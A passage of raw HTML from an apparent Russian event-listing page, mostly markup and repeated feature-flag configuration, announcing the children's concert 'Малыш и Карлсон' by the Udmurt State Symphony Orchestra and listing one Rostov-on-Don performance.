data-bem='{"content-event-emotional":{"ticketWidgetProps":{"possiblePromocodes":[]},"metrikaEntry":{"context":["event","other"],"params":{"event":"concert","tags":["concert","nearest-events","estrada","literary-reading","kids","over12","over7"],"hasPersonalRecommendedSelection":false,"hasItem2ItemRecommendedSelection":false}},"hasRegistrationForm":false,"event_id":"65e1d1a597c0ac007001bde8","event_type":"concert"},"i-widget-promo-banner":{"widgetParams":false},"i-metrika-param":{"context":["event","concert","with_tickets","no"]}}'><div class="event-info"><div class="i-stat-show i-bem" data-bem='{"i-stat-show":{"statEntry":{"context":["event"],"parent_context":null,"event_id":"65e1d1a597c0ac007001bde8","event_type":"concert","event_tags":["concert","nearest-events","estrada","literary-reading","kids","over12","over7"],"event_has_tickets":false,"event_has_argument":false,"action":"show"}}}'></div><div class="i-metrika-goal i-bem" data-bem='{"i-metrika-goal":{"goal":"concert.retargeting"}}'></div><div class="i-viewed-log i-bem" data-bem='{"i-viewed-log":{"type":"event","id":"65e1d1a597c0ac007001bde8"}}'></div></div><div class="content-event-emotional__head" data-test-id="contentEventEmotional.head"><div class="promo-media-background promo-media-background_type_image i-metrika-timing content-event-emotional__media i-bem" style="background-image:url(https://avatars.mds.yandex.net/get-afishanew/5109582/c0c0f2008dd62e4ae6b0174b98e503d2/s1260x500);" data-bem='{"promo-media-background":{},"i-metrika-timing":{"metrikaContext":["event","other","video"]}}'></div><div class="promo-media-background-fade"></div><div class="event-concert-heading content-event-emotional__event-heading grid__inner" data-test-id="eventPage.contentEventEmotional.eventConcertHeading"><div class="event-concert-heading__inner grid__margin-right grid__margin-left"><div class="event-concert-heading__data"><div class="event-concert-heading__description"><div class="event-concert-description event-concert-description_size_l"><div class="event-concert-description__main"><div class="event-concert-heading__info"><ul class="tags tags_size_l tags_theme_light event-concert-heading__tags" data-test-id="eventConcertHeading.tags"><li class="tags__item">Концерт</li><li class="tags__item">Литературные чтения</li><li class="tags__item">Эстрада</li><li class="tags__item">Детям</li></ul><div class="event-concert-heading__content-rating" data-test-id="eventConcertHeading.contentRating">6+</div></div><h1 class="event-concert-description__title yandex-display" data-test-id="eventPage.eventConcertDescription.title"><div class="event-concert-description__title-info">Малыш и Карлсон</div></h1><div class="event-concert-description__preview" data-test-id="eventConcertDescription.preview"></div><div class="event-concert-description__buttons"><div class="i-react event-concert-description__event-toolbar event-concert-description__event-toolbar_hiden_no event-toolbar-react i-bem" data-bem='{"event-toolbar-react":{"props":{"eventId":"65e1d1a597c0ac007001bde8","metrikaEntry":["event","other","event-toolbar"],"statEntry":{"context":["event","event-toolbar"],"parent_context":null},"shouldShowText":true,"reviewButtonList":[""],"testId":"eventPage.eventToolbarDesktop.eventToolbarDesktopList"},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><ul class="bi8XVS isHighlighted" data-test-id="eventPage.eventToolbarDesktop.eventToolbarDesktopList"><li class="LA_tcf" data-test-id="favorite.favoriteButton"><div class="u37p7J"><label data-component="JellyAnimation" data-test-id="jellyAnimation.root" class="Label-fp9imb-1 kYRfjE"><span class="Paranja-fp9imb-0 eMyFEG"></span><input autoComplete="off" disabled="" type="checkbox" class="HiddenCheckbox-fp9imb-3 kGOZEe" checked=""/><span data-test-id="jellyAnimation.frame" class="Frame-fp9imb-2 dJgoyd"><svg preserveAspectRatio="xMidYMid meet" width="20" height="20" viewBox="0 -1 26 24" class="SvgElem-sc-14gr1v7-0 dUFpPT"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.9476 21.4473C6.65888 16.5508 2.96701 13.0385 1.87193 10.9102C0.318814 7.89182 1.06246 4.89043 2.37464 3.24923C3.71899 1.5678 5.30995 1.00388 7.02621 1.00388C9.39648 1.00388 11.3873 2.27103 12.9988 4.80533C14.6106 2.26844 16.6023 1 18.9738 1C20.69 1 22.281 1.56392 23.6254 3.24535C24.9375 4.88655 25.6812 7.88794 24.1281 10.9063C23.033 13.0346 19.3062 16.5482 12.9476 21.4473Z" stroke="#000" fill="transparent" stroke-width="2" stroke-linecap="square" stroke-linejoin="round" data-test-id="heartIcon.path"></path></svg></span></label><span class="_default_x63ac_1 _regularType_x63ac_63 HsDo7p" data-test-id="eventPage.eventToolbarDesktopList.favoriteButtonText">Хочу сходить</span></div></li></ul></div></div></div></div></div></div><div class="event-concert-heading__data-right"></div></div></div></div><div class="grid__inner"></div><div class="content-event-emotional__body grid__inner"><div class="content-event-emotional__inner grid__margin-right grid__margin-left"><div class=" grid__main"><div class="i-react content-event-emotional__description grid__margin-right event-page-description-react i-bem" data-bem='{"event-page-description-react":{"props":{"store":{},"eventId":"65e1d1a597c0ac007001bde8"},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div class="zD6eec" data-test-id="eventInfo.root"><h3 class="g5Wyy7" data-test-id="eventInfo.title">О концерте</h3><div class="luej_3 J_D2Oy" data-test-id="eventInfo.description"><div class="tlWAxz">Государственный симфонический оркестр Удмуртской Республики.

Музыкально-литературная композиция о «маленьком толстеньком самоуверенном человечке», который живет на крыше. Стоит ему только нажать кнопку на животе, как за его спиной начинает крутиться небольшой пропеллер, и Карлсон улетает навстречу приключениям!

В программе: музыка отечественных и зарубежных композиторов.</div></div><div class="aSFSNe"><span class="_default_x63ac_1 _regularType_x63ac_63 C1UEdZ">Источник</span><span class="Wwa5dx">udmfil.ru</span></div></div></div></div><div><div class="info-source content-event-emotional__source"><span class="info-source__title">Источник: </span><span class="info-source__link">udmfil.ru</span></div><div class="i-react content-event-emotional__performer performers-react i-bem" data-bem='{"performers-react":{"props":{"eventId":"65e1d1a597c0ac007001bde8","metrikaEntry":{"context":["event","other"],"params":{"event":"concert","tags":["concert","nearest-events","estrada","literary-reading","kids","over12","over7"],"hasPersonalRecommendedSelection":false,"hasItem2ItemRecommendedSelection":false,"concert_single_session":"no"}},"statEntry":{"context":["event"],"parent_context":null,"action":"click.event.performer","event_id":"65e1d1a597c0ac007001bde8","event_type":"concert"}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div data-test-id="performers.root" class="NKYltQ"><div data-component="FeedItemDesktop"><div data-component="Grid__Content" class="dHGPAG"><div class="Header-sc-1u275i-0 fkDWsg"><h2 data-test-id="feedItem.title" class="Title-sc-1u275i-1 iIqkDs">Исполнитель</h2><div class="HeaderExtra-sc-1u275i-2 buPKgw"></div></div></div><div class="Content-sc-1u275i-3 A-DjgP"><div class="Slider-sc-13l6d2q-1 kEsCjX"><div data-component="HorizontalSliderWithShadowControls" data-test-id="horizontalSlider.horizontalSliderWithShadowControls" class="Outer-eq7gws-0 czgpSl"><div data-component="HorizontalSliderWithControls" data-test-id="horizontalSlider.root" class="Wrapper-sc-1vyns35-0 lcCSzZ"><div class="Slider-sc-1vyns35-1 kGsaMa"><div class="ContentWrapper-sc-1vyns35-2 ijFqys"><div class="Inner-sc-13l6d2q-2 fJouVn"><div class="tNYaSF"><a href="/artist/carlson?city=izhevsk" class="Q1RVjs" data-test-id="personChip.root"><span class="StyledChip-wr23a4-0 gvYMnn" data-test-id="personChip.styledElement"><span class="ChipInner-wr23a4-1 xQyhu"><span class="IconWrapper-wr23a4-2 WCTky"><span class="HKDnXX" style="background:#333100"><span class="Text-sc-1749owy-0 jjpTnU" data-component="Text.Headline" data-test-id="text.headline">C</span></span></span><div data-test-id="personChip.textElement"><div>Carlson</div></div></span></span></a></div></div></div></div><div class="Shadow-sc-1vyns35-3 kOKPam"></div></div></div></div></div></div></div></div></div><div class="i-react content-event-emotional__content-react event-content-react i-bem" data-bem='{"event-content-react":{"props":{"store":{},"group":30,"eventId":"65e1d1a597c0ac007001bde8"},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div data-component="EventContentDesktop" data-group="30" data-test-id="eventContent.root" class="EventContentDesktop-sc-1j7ifeh-1 gFLhRY"></div></div><div class="i-react content-event-emotional__content-react event-content-react i-bem" data-bem='{"event-content-react":{"props":{"store":{},"group":31,"eventId":"65e1d1a597c0ac007001bde8"},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div data-component="EventContentDesktop" data-group="31" class="EventContentDesktop-sc-1j7ifeh-1 gFLhRY"></div></div><div class="grid__main"><div class="event-person-schedule-list i-loadable-list i-metrika-block content-event-emotional__person-schedule i-bem" data-bem='{"event-person-schedule-list":{"personId":"5f8a78a0a3cc1281e9858064","itemOptions":{"mix":{"block":"event-person-schedule-list","elem":"item"},"statEntry":{"context":["event"],"parent_context":null}}},"i-loadable-list":{"api":{"params":{"tag":"concert","withTickets":true,"filterPast":true,"excludeEventIds":["65e1d1a597c0ac007001bde8"]}},"paging":{"pageSize":95,"firstPageSize":1,"limit":1,"offset":0,"total":1},"metrikaContext":["event","other","person_schedule"]},"i-metrika-block":{"contexts":{"event":["event","other","person_schedule","event_schedule"],"place":["event","other","person_schedule","place_schedule"],"ticket":["event","other","person_schedule","tickets_schedule"]}}}'><h2 class="event-person-schedule-list__title">Расписание выступлений</h2><div class="event-person-schedule-list__list i-loadable-list__list"><div class="event-person-schedule-item event-person-schedule-list__item"><a class="link link_theme_normal event-person-schedule-item__link i-bem" tabindex="0" href="/rostov-na-donu/concert/raso-malysh-i-karlson?source=event" data-bem='{"link":{}}'>РАСО. Малыш и Карлсон</a><div class="event-person-schedule-item__columns"><div class="person-schedule-event event-person-schedule-item__title"><ul class="tags tags_theme_default person-schedule-event__tags"><li class="tags__item">Классическая музыка</li></ul><h3 class="person-schedule-event__title"><span class="link link_theme_normal i-bem" tabindex="0" role="button" data-bem='{"link":{}}'>РАСО. Малыш и Карлсон</span></h3></div><div class="event-person-schedule-item__date"><div class="schedule-date schedule-date_collapsed_no"><div class="schedule-date__date" data-test-id="scheduleDate.date">01</div><div class="schedule-date__day schedule-date__day_alert_yes" data-test-id="scheduleDate.day">воскресенье</div><div class="schedule-date__month" data-test-id="scheduleDate.month">февраля</div></div></div><div class="event-person-schedule-item__place"><div class="person-schedule-place"><div class="person-schedule-place__city">Ростов-на-Дону</div><a class="link person-schedule-place__title i-bem" tabindex="0" href="/rostov-na-donu/concert/places/filarmoniia-rnd" data-bem='{"link":{}}'><span class="person-schedule-place__name" data-test-id="personSchedule.placeName">Филармония</span></a></div></div></div><div class="event-person-schedule-item__tickets"><a class="yaticket i-stat__click i-bem" data-event-id="771813" data-region-id="39" data-should-open-subscription-widget="false" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;action&quot;:&quot;click.ticket&quot;}" data-bem='{"yaticket":{}}'><button class="button2 button2_theme_action button2_size_m button2_width_max button2_view_classic ticket-schedule-other i-metrika-block__click i-metrika-block__click_context_ticket i-bem" type="button" autocomplete="off" tabindex="0" data-test-id="ticketScheduleOther.button" data-bem='{"button2":{}}'>от 300 ₽</button></a></div></div></div><button class="button2 button2_size_l button2_theme_action button2_width_max button2_view_classic button-more button-more_theme_gray button-more_hidden_yes i-loadable-list__more event-person-schedule-list__more i-bem" type="button" autocomplete="off" tabindex="0" data-test-id="buttonMore.root" data-bem='{"button2":{},"button-more":{"live":true}}'><span class="button2__text"><span class="button-more__text" data-test-id="buttonMore.text">Все даты</span><span class="button-more__loader button-more__loader_hidden_yes" data-test-id="buttonMore.loader"><span class="spin2 spin2_size_s spin2_view_default spin2_tone_default"></span></span></span></button></div></div><div class="i-react content-event-emotional__content-react event-content-react i-bem" data-bem='{"event-content-react":{"props":{"store":{},"group":20,"eventId":"65e1d1a597c0ac007001bde8"},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div data-component="EventContentDesktop" data-group="20" class="EventContentDesktop-sc-1j7ifeh-1 gFLhRY"></div></div><div class="i-react content-event-emotional__content-react event-content-react i-bem" data-bem='{"event-content-react":{"props":{"store":{},"group":40,"eventId":"65e1d1a597c0ac007001bde8"},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div data-component="EventContentDesktop" data-group="40" class="EventContentDesktop-sc-1j7ifeh-1 gFLhRY"><div class="Item-sc-1j7ifeh-0 kbuKcC"><div data-component="FeedItemDesktop"><div data-component="Grid__Content" class="dHGPAG"><div class="Header-sc-1u275i-0 fkDWsg"><h2 data-test-id="feedItem.title" 